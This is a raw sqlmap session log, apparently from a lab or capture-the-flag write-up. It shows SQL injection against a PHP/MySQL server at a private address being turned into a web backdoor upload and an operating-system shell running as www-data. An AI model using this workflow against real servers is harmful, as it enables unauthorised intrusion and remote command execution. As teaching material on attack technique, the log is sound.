 [11:01:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0
[11:01:02] [INFO] going to use a web backdoor for command prompt
[11:01:02] [INFO] fingerprinting the back-end DBMS operating system
[11:01:02] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[11:01:06] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-def
ault, /srv/www/htdocs') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /home/www/html/web1×443290o2sdf92213/se3reTdir777/uploads/
[11:01:09] [WARNING] unable to automatically parse any web server path
[11:01:09] [INFO] trying to upload the file stager on '/home/www/html/web1×443290o2sdf92213/se3reTdir777/uploads/' via LIMIT 'LINES TERMINATED BY' method
[11:01:09] [INFO] the file stager has been successfully uploaded on '/home/www/html/web1×443290o2sdf92213/se3reTdir777/uploads/' - http://192.168.149.176:8
0/se3reTdir777/uploads/tmpuulpc.php
[11:01:09] [INFO] the backdoor has been successfully uploaded on '/home/www/html/web1×443290o2sdf92213/se3reTdir777/uploads/' - http://192.168.149.176:80/s
e3reTdir777/uploads/tmpbefin.php
[11:01:09] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'www-data'